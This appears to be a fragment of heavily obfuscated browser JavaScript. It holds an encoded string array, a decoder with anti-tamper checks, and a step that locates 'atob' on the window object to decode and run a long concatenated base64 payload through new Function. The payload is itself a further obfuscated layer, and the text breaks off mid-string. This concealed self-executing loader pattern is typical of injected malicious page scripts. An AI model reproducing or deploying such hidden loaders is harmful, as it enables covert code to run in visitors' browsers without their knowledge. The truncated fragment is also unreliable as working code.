ffvJfgB1PfourH','re5TtNL3BK1dBdnzu2nWsZbZB01izZbprgDZsJjgAgqW','ztnkBgrivNLIAuj5ueqXEK8ZmhnArNrms0rcne1xtxLm','mJyWnJm5shDgCgzs','uMXmq2rXvgTotW','mwmZuw1ou1eYow1wmuzmyxLJC0OXyZjKr05xyuzotvyW','q2rytLzWA1rvmhzzmdLpy1nJC0OZvxDHr05jt0D0AfLw','ExDUvNPvm1KWBhrImxbyvuDwsKP5D25AmJf2wvzKuLPh','we5uzgPuv0P4sNL3BMvwzg1vBgrrttjssfj5y3nkmK56','mvvZAuvZqq','wLHvrxG0vNPAnuP5D25Jvu5YtdbsrgiZwLHoru1UtenK','BdDJBvyWzfHkDuLisJHMse03zLn4A1CWC29nsgCWwMPj','BLz1wtnsCgiYng9lwhqYwvHjz1vemvbmrwS5yM1wm0Lf','wJjjBKTtDeXlrei0tLrRm0XdzdzIvNbKsNLRCLn5z3DL','vvfTy25yvNnUzeC5vgrisNbIBwnUwfnNCeTuohrmwfjV','C0OWwKrIEtLytJfWA1vytKrkExDUvJfctvqXzfjIBxHy','DMrgyZnKu2nZsJi5rgiXsLHosgSZvJfkDeP5D25wmuzS','u2nZsJnos01xzfHuEK5RvLHfBKXdzfHvvwrAwJfoCLzS','u0CXDLvisMHkExDUzvCXDLjxBfrHELjOvNLJC0OXzfbr','nvL5D25urePUuwLJCeSWC29nsgCWt1rjC0OYCe9rmdrU','DeXlrei0tLrnna','mLL5D25IvxbxyvnJCeSWC29nsgCWwLrzC0P5rNPLAMDU','yLD0wMmZAgTArtf4sNL3BLyXrLbLr0PeytjSwfvTmg5m','yJnswe5yA3zkExDUvJfgyvPgqKrImdvytKzoyuP5D25w','CLn5z3DLreu1wvn3BLLxrJnsu2nWsZbZB01iz3LnmLvZ','tenKmuLuqtfkEwTYu3LND2vesMLnu3DUy2LrD015y3bl','A3jtEwD3zurfEe5dD25zv0yZuLnJCeSWC29nsgD5wxPb','uMTtmhrisNL3BLz6vtblm3byuw1ouMnty3nkmwmYuw1o','uvz5y3nkmK00yJa5we4YrxzwmuOXsNL3BLyXsJfIBgmZ','vJa5u3LND2vesMLnq3DUsvnSmvDdy3blmhnVtuHNmvPu','tenKwe5gCgPvme5YywLJC0OXyZbLr05qzg5gDfyWodbk','BMnPuxDnEwnWsZbZB01iz3Por0LZsJjSDLnwA25lu3rm','weLNvhOXt0XfvtLLmZa3uLz0ueTeqJrorgCWtenKwvDx','txPzm0XdzgLvvZeWsNLRCLn5z3DLrePSt1n3BKPiBZnu','CLqWwK9Ju2nZsJiXm1PhtLvvmJKYzezJBKXdzfHoAtLQ','q2rcutj0mveXtNzumwmYwLnJC0OXzfnsm0zyvhK5A1rg','murjuKn4tG','CLn5z3DLrev6tML3BK5xoujnEwnWsZbZB01iz3LAr1LZ','muyZyuHfBKXdzevJv1v6vNPss1KWAeHkExDUvNPAnfKX','t1Pty3blmhnVtuHNmK1urxnkELP2uZjZBKTtDeXlrei0','rMHmq2rzv1DfAeP5A3jtEwD3zurzEe1PD25yBvPPvLnJ','vwnUtenKwfvUwxzzmu52v2XKuLr5y3nkm0L4zeDstfeY','tJfJmfnTuK1AvwnUtenKwfvxstjwmuzWttjsAeP5D25z','ELPuy3nkEMDOs2XfBKTtDeXlrei0twPAAeXdzdzIvNbK','t21eA0u','v1zPy3blmhnVtuHNmu9uA3nkmhrst0DNBKTtDeXlrei0','u2nWwfnOm0XhwMjwAwD3zurwALPdD25jwe42t0nJCfHt','mhnVtuHNmvL6z3nkEMHmtJbfBKTtDeXlrei0tMPJneXd','u3LND2vesMHoAxDUtwPKyLjdy3blmhnVtuHNEvL6y3nk','u1rTuLbzu2nZsJjKtLjTtLfvmJLkuKvJBKXdzfHove5R','wLn3BLLSrNrKq2nWsZbZB01izZbAAK1ZsJnjA01etw5l','mdrHm2DUtenKCK9hohDwmuztwta1yvLty3nkmMT4yuDo','sgCWtLrfC0OYCgfzvgDUs1n0teTeqJrnAKK0tenKrfLx','mvDtBeTJAW','y3nkm3b0v2WWBKTtDeXlrei0txPrmeXdy2HJm280sNLR','rtbsq2nWsZbZB01iz3HAv0LZsJjWyvLuz25lu3rms0rc','ALvRtNjswgrSvNLJC0OXzfbzvgryvwTWA1rfy3DkExDU','vwXfuvu','meP5D25Lse5iwMXJmKWYtLvwEwnZsJfKu00YuLvHr3b4','owPuEKPqsNL3BLfSzZfwrMrsyKDsvMnty3nkm2Hztdjs','v0vUtenKBe9hovnLv1zHwKuXBLfTtK5KBKvUtenKwfvi','AhzJAwnZsJiXrgiZAfHovZf5vJfgmuP5D25wELzxwta5','zfbprfPTuNLJC0OXzffomLjquti4Efz6wLrzAwnZsJfJ','s0rcne5QrMTmq2m1yMS0mKP5A3jtEwD3zurrmLPdD25l','reLZsNPADLmYC25lu3rms0rcne1Qutfmq2rUwtfct0P5','zfHvsejRveCXCLnxmxrHmM9UtenKBwjxouHArMSZwtfw','ne16rM1mq2q2vJjKsuP5A3jtEwD3zurnEK5tD25AmK5r','DeXlrei0tLrkAKXdy2HlwfzzsNLRCLn5z3DLrePSwxL3','ve51v1nJCeSWC29nsgCXtM1vC0OYB3Dvr1fUs1n0teTe','rgnZsJfvEMjSA25lu3rms0rcne1Qvtvmq2n3utfAv0P5','mdrVtuHNEu9uuxnkmMSWv3LnBKTwmdLABLz1wtnsCgiY','tun3BLPuwNzlq2nWsZbZB01izZjovgDZsJjWAe5fuw5l','u2nZsJfKuLnTtLztvtvRu2TKs1KXuMTsr3beyLC5sfyW','mwrruM1svLeYC3HAme5Yv0nJC0OXzfbzwejytM14A1zu','r1fUs1n0teTeqJrnALzTtenJEu4XDevkEwTYu3LND2ve','CeP5A3jtEwD3zurzEK55D25HBhbOt0nJCeSWC29nsgD5','C29nsgD6txPNC0OZChrxBdbUs1n0teTeqJrnvee0tenJ','zZfpr0LZsJjKALvfng5lu3rms0rcne5evtvmq2rxuvvg','z3DLrfeWtwL3BMrtrxDou2nWsZbZB01iz3LzALLZsJnO','BLHTwMLwu2nWsZbZB01iz3HoAMTZsNLgEMvQz25lu3rm','sNK4BKTtEhLlu3HTvZfzB01iz3PnAKLZsJbRD1LvD25l','qxnkm3b0v2WWBKTtDeXlrei0tvDrmeXdyZvIAZqYsNLR','tuHNEvPeqxnkEuz6zwPNBKTtDeXlrei0tMPoAeXdy3Dr','yJa1wfvvC25mq2rytNPwD1PTrK9zmvPysNL3BLz6ze9A','rLrImwrytMPoA1qXzerkExDUywToCLDSyZnKr05uu25f','wfvUBfLwELzpwKzzEMjty3nkmwrquM1svfuYDgLJrgHY','q2nWsZbZB01iz3Lor01ZsJjvmMj5z25lu3rms0rcne5e','D25ksg8ZvgLJCeSWC29nsgCXtwPzC0OYmuTwBwTUs1n0','tK9wmhnUtenKwe5vwMPumu52u2XKuMryww5mq2rytLzc','A1z6vMfArKPyuxLJC0OZy3PJr05mutj0DfLyrw5mq2r6','mJLsvJfgrfL5y3nkm2X0yJb4we5RCgTvvMr0sNL3BMj6','mJf6vJfcDeP5D25JBuOYzdjKDgiZuw5mq2rytLv4Dwjg','y3blmhnVtuHNEu16A3nkmLuYyNLNBKTtDeXlrei0txPn','zurvne1dD25zv0yZuLnJCeSWC29nsgD5turRC0P6qxbK','zgTprZL5vJfkD1KWmvPsEwnZsJfJmwvhuLjJA0PQu21w','yxPwnwrUrw5mq2rytJjgtvfxttnzmvzisNL3BMrwtNjH','mK5tD25HAKjrwKnJCeSWC29nsgCXtJjjC0OXwKjrvJbU','mujXvfDwvgj6rLHvBtbUtenKwe4WtJjrvNbpwtbSweP5','B2riBhDAvZLTsuDKC2iYsMHIq3HfvZa4B01izZjnBuLZ','zeDosK9hC3DLv2D3sNL3BLyXrKrxr2reytb0wfvQqw5m','wfvvtK5kExDUvNPKC1KWnuHurfOZwvnJC0OXyZbmmLjs','otiYmtiYz3DnEMns','CLvToxHkExDUvNPwrfvvsKTsBu5qwvnJC0OXyZfnmK5p','tMHkExDUvNPKq1KWzeXwEMHyvdnfBKXdzfHoEMHfvJa4','C0OXzfjsBvjwvti5Bvz6vKXAEwnZsJbsDgiXAfHoA0PR','y2PgD1KWBZrHmJvVwvnJC0OXzfnur3HyvvHWwLz6zhHk','neSXyZbKr1jnzuvnBKXdzfHomxbQvMPgvfrSzfbnq2nZ'];var _0x8304453x=_0x8304453d;(function(a,b){var s=_0x8304453d;while(!![]){try{var c=parseInt(s(0x256))+-parseInt(s(0x25c))*-parseInt(s(0x2b8))+parseInt(s(0x277))*-parseInt(s(0x176))+-parseInt(s(0x1f9))*parseInt(s(0x1e8))+-parseInt(s(0x2ef))+parseInt(s(0x1a1))+parseInt(s(0x288))*parseInt(s(0x240));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8304453c,0xa5947));function _0x8304453d(a,b){a=a-0x14d;var c=_0x8304453c[a];if(_0x8304453d['xPSkGP']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x8304453d['wxHSVK']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x8304453d['BMsJXx']={},_0x8304453d['xPSkGP']=!![];}var e=_0x8304453c[0x0],f=a+e,g=_0x8304453d['BMsJXx'][f];if(g===undefined){var h=function(i){this['WhUDrW']=i,this['rqvqeg']=[0x1,0x0,0x0],this['mZrRcf']=function(){return'newState';},this['PWiaOE']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['cYESin']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['YNsemO']=function(){var i=new RegExp(this['PWiaOE']+this['cYESin']),j=i['test'](this['mZrRcf']['toString']())?--this['rqvqeg'][0x1]:--this['rqvqeg'][0x0];return this['QqRziX'](j);},h['prototype']['QqRziX']=function(i){if(!Boolean(~i))return i;return this['iAwISo'](this['WhUDrW']);},h['prototype']['iAwISo']=function(j){for(var k=0x0,l=this['rqvqeg']['length'];k<l;k++){this['rqvqeg']['push'](Math['round'](Math['random']())),l=this['rqvqeg']['length'];}return j(this['rqvqeg'][0x0]);},new h(_0x8304453d)['YNsemO'](),c=_0x8304453d['wxHSVK'](c),_0x8304453d['BMsJXx'][f]=c;}else c=g;return c;}var _0x8304453e=window;function _0x8304453f(c,d){var t=_0x8304453d,e={};e[t(0x164)]='object',e['sfOkj']='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}',e[t(0x15d)]=function(i,j,k){return i(j,k);},e[t(0x27f)]=function(i){return i();},e[t(0x231)]=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['MvbhC'](h['length'],d)&&function(j,k){var u=t,l={};l[u(0x28c)]=f[u(0x22e)];var m=l,n=f['VfIab'](g,this,function(){var v=u,p=typeof window!==v(0x1e5)?window:typeof process==='object'&&typeof require==='function'&&typeof global===f['RGLhj']?global:this,q=function(){var w=v,r=new p[(w(0x31a))](m[w(0x28c)]);return!r['test'](n);};return q();});f['OmDkE'](n);for(var o=0x2;o<k['length'];o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x8304453f(_0x8304453e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDk2MzkzNzBkPVsnV1JMbmpDb'+_0x8304453x(0x307)+'lyOGtZVzQwJywnQ21vYVc0SmRUYkcnLCd'+'XNy9jSThrdkZmUycsJ1dSVmRRU28wVzRX'+'MCcsJ1c0VmNQOGt6RXVTJywnVzV4ZFJOV'+'mNHTk8nLCdXUGxkVG1rMGZDa0snLCdGWn'+'k2VzZaY0hXJywnVzRleHpJdGNWRycsJ1c'+'3ZGNTbWt2V1I5TycsJ1dQcGRNQ2t0bG1r'+'WicsJ1c1WmNKbW9PV09hSScsJ1c1SmNOU'+_0x8304453x(0x2ad)+'hrT1c1TmNMOGthJywnVzdaY1FkTDZ0Ryc'+'sJ0VtazhGdTdkT1cnLCdlWnRjSUNvQldP'+'aScsJ2FDa2tXNFpjSzhrRCcsJ1c1SG5XN'+'lZkSXdTJywndkpYa1dRL2RKYScsJ1c1Qm'+'RQeFpjR2cwJywndkNrZFc1dGRPMXEnLCd'+'3MU5jVThrMm9hJywnd21rNVc0TmRWM3kn'+'LCdobWtHVzVSY0s4azQnLCdXNWxjSGdxb'+'ldQUycsJ1dRbGRNbWs2aG1rYScsJ1dPRz'+'hoQ2tiV1JtJywnZlNvSGRzVmNVTUJjT0x'+'hMVc1RmNURycsJ1c3aGNKZml3V1F5Jywn'+'V1BXbldPdm9jRycsJ2lLN2NNU29CcWEnL'+'CdjbW9aVzU0dFdQOCcsJ1c0RmNWMVdjV1'+'JLJywnVzYzY1Z2R1NXUE8nLCdCQ2twVzd'+'4ZFJ4SycsJ1dSTzlwbWtUV1A4JywndENr'+'WHVON2RSRycsJ1dRR3hXT0pkT1cwJywnV'+'1BaZFYzbmJoVycsJ1c0ckFpckZjSnEnLC'+'dtTEpjUG1vN3pHJywnV1FuaGhtbytXUGE'+'nLCdXNVNQV1FKY1ZDa1knLCdXNXBkSkla'+'Y1QwaScsJ1c0bGRSZ3hjSE1tJywnc1NrU'+_0x8304453x(0x15c)+_0x8304453x(0x312)+('V08wJywnVzZsZFJHL2NRZnUnLCdDbW9CV'+'zdSZFJjbScsJ1dSS2xXUk5kTXN1JywnV1'+'JaZEhTa0JkbWtRJywneENrUlc0dGRWZUM'+_0x8304453x(0x2cc)+'MDAnLCdXUmlrV1BSZEdKOCcsJ29NZGNIO'+'G9CckcnLCdXNmluV1FWZFY4aysnLCdXT3'+_0x8304453x(0x2fc)+_0x8304453x(0x2bb)+_0x8304453x(0x19d)+'VNrYWdzeScsJ1c2aGNOOGt3QnZxJywnV1'+'IwZVc1UmRLTjQnLCdXT3JNV1BpeCcsJ29'+'lRmNPU292QUcnLCd1bWs1VzV0ZE9MOCcs'+'J3ozZGRNOG9vZ0cnLCdzMTU4VzdXeCcsJ'+'3diL2NUZDdkUWEnLCdXNWIyVzRsZFZlMC'+'csJ1c3L2RVQ2tObHRTJywnaHZSY1BtbzV'+'3YScsJ3JTa1RiMVBVJywnemNiZldPaGRU'+_0x8304453x(0x239)+'FJXJywnVzRSY05ici94YScsJ1c1aGRNTS'+_0x8304453x(0x28e)+'UOG96JywnVzRaZFIwZTRhcScsJ3RNbk5X'+'NnVmJywnVzZLYnRhaGNRcScsJ1dQMC9XU'+_0x8304453x(0x1b3)+'1OUmNPMjgnLCdtU2tMVzZWY1NyaScsJ1d'+'PdGRQOGt1aDhrcycsJ3dDa3BXNWhkTk4w'+'JywnVzVMT1c1cGRLd08nLCdFOGs4dkNra'+_0x8304453x(0x1ee)+'dRYm9XNDgnLCdGU29XYThrUGdhJywnYkN'+'rS1c3TmNLWk8nLCdXNnZFVzRGZEpoOCcs'+'J0NybURXNy9jTXEnLCdXUHVzVzczZFFOT'+'ycsJ3FTa1RwMWZMJywnalNvSFdPN2NPYU'+'8nLCdsU29T')+('V1FaY0dxSycsJ1dSMFBXUWxkU1o4JywnV'+'zU4Q1dSN2NUbWtaJywnam1vU1dQUmNPST'+'gnLCdCZ2RkUUNrTmNxJywneHZWZEpTb1V'+'rVycsJ0Ztb3BhbWtXcEcnLCdXT1hkV1Bi'+'Wlc3SycsJ0U4b05XNUpkVWI4JywnV1JSZ'+'Ep3UFpmcScsJ1c1aGNUSGoxRmEnLCdXN3'+'BkVE44WWNxJywndzNyWFc3OFAnLCdXNy9'+'jVDBXZ1dPMCcsJ1dPbkVkbW91V1BhJywn'+'VzZ0ZFRhcGNSMDAnLCdXUWRkTUNrQ2pTa'+'3onLCdvbW93VzZha1dRNCcsJ0FjMW5XUF'+'pkVGEnLCd3bW9xVzZKZEh0OCcsJ1dPQ2Z'+'XNGRkU0xhJywnV094ZEo4a1RlU2tqJywn'+'akNrOFc3cGNSQ2tGJywnQVgxQldRZGRNR'+'ycsJ3c4b1lXNkZkS2JTJywnRWhOY0o4ay'+'9mRycsJ1c1T1RXUDdjTzhrVycsJ3Rta3N'+_0x8304453x(0x1ea)+'VzdOY1RXJywnV1F6U1dPOEhsRycsJ1c3V'+_0x8304453x(0x1b2)+'wnVzUvY0hTa3F0M1cnLCdXN05jVG1vS1d'+'QS3YnLCdXNGxkSGhDbGdXJywnREtQcVc1'+'U3YnLCdXN0RuVzdGZFMwMCcsJ1dQdlpXT'+'zRJbFcnLCd1TnRkRzhrWWdhJywnQ0NrQn'+'VDa0RXN2EnLCdXNGhjR1NrRXJLaScsJ1c'+'3RmRJSnRjSjBTJywncWd4ZEdtbzNoRycs'+_0x8304453x(0x2ee)+_0x8304453x(0x320)+'Q0JywnemYvZFJTa0FkRycsJ3g4a3FCOG9'+_0x8304453x(0x24b)+'T21rVldPMSsnLCdXNUZjS21rYkEyQycsJ'+'1c0VmNKaGVtV1BhJywnV1BuNWhhJywnQ3'+_0x8304453x(0x20e))+('cScsJ3MyeGRVQ2txaEcnLCdXNDQzck5WZ'+'E5XJywnV09MUWNTb1FXUXknLCdXUnF0V1'+'FoZFNxSycsJ3lZTE9XUHBkSmEnLCdXNjB'+'tV1JaZFZTa1cnLCdXNU5jUzN5L1dSQycs'+'J2RDa1JXNmxjSlNrcicsJ1c3SmNKSkRte'+_0x8304453x(0x28f)+'lRV1FWZEtJNCcsJ0NTa1FleGJ5JywnV1B'+'ieFdPVDhXNHknLCdXUDRxVzZkZEx4NCcs'+'J3hzYndlbW9rJywnVzZIVlc2WmRWZzAnL'+'CdXNVJkTm1rUmFZUycsJ1c0VmRLbWtKYX'+'IwJywnQUcxZ1dRTmRIVycsJ1dQclVXT3Z'+'QVzR5JywnV1JTZW84a2VXUjQnLCdXUEJk'+'VUNveFc1U0snLCdjbWtKVzdSY1FDazEnL'+_0x8304453x(0x186)+_0x8304453x(0x170)+_0x8304453x(0x26f)+'SmNMdmEnLCd6YmVnVzV0Y1ZXJywnV1E0U'+'VdSWDlpRycsJ3JxYmljU295JywnV1FxUV'+'dPTmRHSDgnLCdEU2syeWdKZE9hJywnVzd'+_0x8304453x(0x215)+'L2NRdzB5V1JlJywnVzROY1Rta01BMU8nL'+_0x8304453x(0x276)+'pTJywnaG1rYlc0bGNMOGs3JywnYVNvWVc'+'0eVdXUjgnLCdXNXRkTnhaY1AyaScsJ1dP'+'TmRVbWtBVzR6d1dRU1ZrMS9kS21renFxJ'+_0x8304453x(0x2f3)+'RYRycsJ1c2VFViSnhjTVcnLCdXUkdPV1E'+'5V1c2bScsJ1c3ejRXN0ZkS3g0JywnV1Iv'+'ZFJDa0NwU2tWJywnV1Bpclc0RmNHTWUnL'+'CdXUmFzVzZaY0d2TycsJ1c1ZGNPU2tRV1'+'BIWScsJ1c1')+('N2RNeC9jUmhXJywnV1IzZFFLNUZjcScsJ'+'1dQN2RKU2tJZFNrQScsJ1dSS25XN0JkVj'+'FlJywnVzZoY01Tb3RXUFMyJywnVzZ4ZEl'+'iRmNNZksnLCdoMHRjT21vOHpxJywncXZE'+_0x8304453x(0x2d7)+'Vc2bGRLMXEnLCdXUk5kSjhvTVc2U3AnLC'+'dpZkpjTThvRHNxJywnc2JIZFdPTmRTcSc'+'sJ1c3TmNTSVhrdGEnLCdXUTBFVzVoZEd2'+'NCcsJ1dRbGRIU2tiY0NrbicsJ2tDa29XN'+'nhjTmFHJywnVzUxZWt0QmNMVycsJ1dSaW'+'NXUjliVzdDJywnclNrQ2pobi8nLCdXNk5'+'jT1NrQ3IwOCcsJ1c2bGRNQ2toY0pLJywn'+'dzhvWlc2ZGRMSUcnLCd0Q2srVzRSZFIyT'+_0x8304453x(0x2cf)+'hhJywnVzdwY1IzZWNXUE8nLCdXNmhjSG1'+_0x8304453x(0x275)+'SjhrM0ZobScsJ1c3N2RIMy9jVWZXJywnV'+_0x8304453x(0x1d4)+'knLCdCbWtRcThrY1c1NCcsJ1dRZVpXUkh'+'GVzVPJywnVzdaZFJta1RnclcnLCdXNG1y'+_0x8304453x(0x23c)+'GRMTUhxcFcnLCdXUFJkTFNrRGRta2gnLC'+'d6WUdRVzZKY0xXJywnVzR0Y044a0l3TXE'+'nLCdpU29YVzQ4cFdQdScsJ0RDa1lxQ2tr'+_0x8304453x(0x1d3)+'1QwMGVXUEcnLCdXNnkxV09GZEs4a3gnLC'+'dXUUM4VzVKZFF3UycsJ1dQeTRXN2hkVmU'+_0x8304453x(0x28d)+'Z2EnLCdXUjRNbFNreFdPYScsJ3AyeGNWU'+'29LJywnV09sZEhDa2llbWtuJywnbFNvRl'+'c0ODdXUmkn')+('LCduckJjUm1vRFdRbScsJ3lta0NEaGhkU'+_0x8304453x(0x27c)+'s4bWEnLCdXNFpkUnR4Y1JNNCcsJ0M4azR'+'zZlpkVlcnLCdXNFB1VzRGZFExMCcsJ1dP'+'eGRRZnppbHEnLCdySWVsVzdGY1ZXJywnR'+'VNrV29LMS8nLCdXNC9kR3ZhaW5hJywnVz'+'YzY09lS0xXUVcnLCdnU29RVzVhNFdQYSc'+'sJ1dPSGtnOG9LV1BtJywnVzY3Y0k4a2JX'+'UjVuJywnVzR2MFc1dGRKZmknLCdCQ2tsc'+'HhmUScsJ29tb05XT0ZjUlo0Jywnd2JuVm'+_0x8304453x(0x1a6)+'XUjkrVzd1JywnVzZlYVdSM2NUQ2s4Jywn'+_0x8304453x(0x2e0)+'ywnRkNrdmxmbjgnLCdXNUdTdVlGY1FHJy'+'wnYm1vc1dRUmNMck8nLCd5U29aVzdOZEh'+_0x8304453x(0x192)+'NUpkSWFTJywneFNrSG5mak0nLCdXNk5jU'+'U1ha1dRdScsJ3ZhTmNVdEJkUFcnLCdXUG'+'VaVzVwY0xldScsJ1c3VmNIMjgvV09TJyw'+'nV09OZFVDb01XNlN0JywnVzVsZE9HeGNP'+_0x8304453x(0x1ad)+_0x8304453x(0x203)+_0x8304453x(0x1b6)+_0x8304453x(0x1b1)+'bWs3QW1rRFc3T0YnLCd5dEpjVEpKZE1HJ'+'ywnV1Iwc1c1bGROdU8nLCdXNHl1eklaY1'+'VxJywnZnVHUkE4b0knLCdXNkduV1BOY1F'+'Da3onLCdXNUpjT21rSXpmTycsJ1dPV0lX'+_0x8304453x(0x187)+_0x8304453x(0x1e2)+_0x8304453x(0x2c0))+('Y1ZxJywnVzUzY1RoQ0xXUUsnLCdXNU5kS'+_0x8304453x(0x20f)+'5kTmV4Y0cwVycsJ3FDa2lXNDdkUjBxJyw'+'nVzZxa1dSeGNWOGtvJywnV1FyQldSOS9X'+_0x8304453x(0x321)+'FcnLCdzOG9tZzhraWphJywnVzdPYldQdG'+'RNOGtJJywnVzZ4Y1RTa3NGMXEnLCdXNXF'+_0x8304453x(0x317)+'cE5sY1JDbzdBcScsJ1c2OXpXNHRkR0thJ'+'ywnV1JETFdSbTJsYScsJ3FndGRKOGtqYk'+'cnLCdXT1dHVzV4Y0dmSycsJ1c3bGNVOG9'+'YV09TUicsJ1c3VmNKQ2trdDNPJywnV1Bq'+'L1dQOUpXNnknLCdXNmF6V1BkY1ZTazQnL'+_0x8304453x(0x259)+'cnLCdXNDBVV09aY044a3AnLCdqZlpjTjh'+'vRURhJywnRGE1WVdSWmRKcScsJ1c3VmNU'+'TFdGV1BHJywnVzdpTENXN2NTRycsJ1dRc'+'lFobW9GV08wJywnV1BoZFVta1RubWsyJy'+'wnbXJsY0xtb0VXUksnLCdXNFBSb2NsY1J'+'hJywnc1NvbGdTay9qVycsJ3lXdGNJci9k'+'TUcnLCdXT2ptb0NvYldRUycsJ1c2bGNUS'+_0x8304453x(0x2ae)+_0x8304453x(0x30d)+'nV1FlSW1tazBXUFMnLCdXNGhkTW1rT2hk'+_0x8304453x(0x2da)+'1dQQycsJ1c2N2NOMGFzV1FTJywnV1Bqa1'+_0x8304453x(0x1e9)+_0x8304453x(0x152)+'LCdXN1JjS21rZEZNbScsJ0ZKZWJXN1ZjR'+'2EnLCd1S3BjSkNrMG9HJywnVzRhSFdQL2'+'RIOGtKJywn')+('VzdsY1FTb0tXUldJJywnV1J5U1dRclRXN'+_0x8304453x(0x31e)+'JFZ0cnLCdXNk8vV1JsY1FDa1EnLCdXUUt'+_0x8304453x(0x1e7)+'NXBjVEtPS1dQMCcsJ204a0NXNDNjTENrM'+_0x8304453x(0x29b)+_0x8304453x(0x2ec)+'XNk96JywnV1FaZFRTb2VXNVdDJywndHhs'+'Y0lTa2hoYScsJ1c3UmNHbWtFdDIwJywnV'+'zZkY1Y4a1F1ZUcnLCd3dXJWVzZhaicsJ0'+'JnSmNKbWtiaFcnLCdXUWpHbFNvTldRZSc'+'sJ1dQT25XUkpkTnIwJywnbU1aY1BDb054'+'cScsJ0Rta0h3OGt5VzVtJywnV1FGZFU4b'+'zRXNTB6JywnV1FKZFA4a0lqQ2tRJywndW'+'1rd3U4bzRXNTAnLCd6Y3VBVzUvY09HJyw'+'nV1JHdFdSdGRHWUcnLCd5ZVZjU0Nrb2dH'+'JywnV1F0ZFMwUFBuYScsJ1c1VE1hclJjU'+'2EnLCdXNmpPY1lSY0dxJywnRFNvYmdTa3'+'dpRycsJ1c3dGNITGVFV1JLJywnaENrSlc'+_0x8304453x(0x2fd)+'T0NXV1JMWVc0VycsJ1c0bGNMZm1rV1AwJ'+_0x8304453x(0x1d7)+'FhJywnVzc3ZEtIUmNVZjAnLCd0MTdjVUN'+_0x8304453x(0x2b9)+'WkRLeXEnLCdXNEdXc2RSY1BxJywnVzZ4Y'+'0tta2lBZzgnLCdXUGluZThrVVdQMCcsJ3'+_0x8304453x(0x2a7)+'nLCdXUk5kTklSY08wRycsJ2Fta21XNUpj'+'VGF5JywndFpCY0pZWmRTRycsJ1c1M2NVU'+'29PV09pSicsJ1c1UmNJdnVjV084JywnVz'+'RyS2d0WmNS')+('cScsJ1c0L2NRZjhHV1AwJywnVzR5RVdRT'+'mNOU2s2JywnVzRoY09ta0R1aFMnLCdxQ2'+'tVZ2ZQMScsJ1dRdGRNOG9DVzZ5QScsJ1d'+'PTmRVZVRBa1cnLCdXUURjV1Jld2lxJywn'+'eVdEaVdQeGRQRycsJ1c3QmRNWUZjRzFLJ'+_0x8304453x(0x25a)+_0x8304453x(0x2ab)+'VZmJOY0phJywnVzZtVFdRVmNMQ2tEJywn'+'eENrK2ZMSDgnLCd5Q2tQcDFQRicsJ3JjT'+'GRXUnRkUlcnLCdydy9kTkNrQ2xHJywnV0'+'96bldSajVXNTgnLCdXNGRkVmV4Y1VOcSc'+'sJ1dPdGRPU2tybzhrNicsJ3NhMUJXUlJk'+'UWEnLCdXUGhkTm1rRWU4a2cnLCd5Q29xV'+_0x8304453x(0x31c)+'5Dby9XUlNEJywnclphT1c1VmNORycsJ1c'+'2T1ZXUS9kUENrOScsJ0RlSmRObWtyalcn'+'LCdXNEpjR21vK1dSeUInLCdXNWxkR2VKY'+'0gyUycsJ1c3ODVXUXhjVkNrcycsJ1c0Wm'+'NKQ2tqRnZPJywna1NvQ1dRbGNISHknLCd'+_0x8304453x(0x2a8)+'dycsJ1c1eUpXT2RkTVNrYicsJ2dTb3VXU'+'FZjVmRlJywndFNrb0NTb2dXNEMnLCdXT2'+'xkTThrcnBDa1InLCdXUHF4V1Axd1c0Qyc'+_0x8304453x(0x326)+'ZScsJ0RDb1VoQ2tYb3EnLCdzOG90VzZoZ'+'FRxbScsJ3RMTmROOGtuZUcnLCdXT1dKak'+'NrVldPaScsJ2M4b0hXT2RjUGFxJywnV1I'+_0x8304453x(0x2bd)+'J1dSeVNXUFBXVzRhJywndmdyWFc3cUgnL'+'Cd1U2tVclNvd1c2NCcsJ1dSbGRWU2tIZV'+_0x8304453x(0x1a7))+('b3VXNnltV1FDJywnZlNvWFdQVmNRSnUnL'+'CdXNU9ZV1FaY0dDa0InLCdGeFJkTG1vQ2'+_0x8304453x(0x244)+'zZFRxSycsJ2VjM2NLOG9DV09tJywncjhr'+'Rlc0bGRRd2UnLCd5WkwxV1BoZE9HJywnY'+'W1rdFc0VmNHQ2t1Jywnd0NrRHFTa3JXNW'+'0nLCdXNU5kUUxpNnBxJywnVzZSZFJLN2N'+'UMEcnLCdXUFpkSDJYNWdxJywndVh2d2Rt'+'b3InLCdXUnlpV1FsZFRIZScsJ3ltb3FXN'+'0pkUnNDJywnQmJaY1FaSmRUYScsJ1dPWG'+'5XUlBKVzVHJywnQUNvS1c0SmRNcTQnLCd'+'XNmZxYlhkY1ZxJywndEdQa29tbzYnLCdX'+'NzNkUUtGY1V2YScsJ3JYeXFXNlpjSmEnL'+'CdtQ2tOVzZwY0ptazEnLCdXNk9nV1JaZE'+_0x8304453x(0x31b)+'hRkhOY1VhJywnd0NrY2VnTFMnLCdCZFZj'+_0x8304453x(0x180)+'zROY1RTbzlXUUt3JywnV1JLWGI4a1ZXUU'+'cnLCdXUGRkSVNrSWNtazMnLCdXN0tOV1E'+'3Y0xTa1UnLCdXUldhV1FOZEdhSycsJ2RT'+'b3lXNHl2V1B5JywnVzRCY1RTa2dGTGknL'+'CdXNzhvV09WY1JDa1YnLCdXUG44a0NvaV'+'dRUycsJ204b1NXN1cwV091JywnQmE1SVd'+_0x8304453x(0x284)+'SzNOY04xNCcsJ1c3cGNLZ2VvV1FDJywnV'+'zVo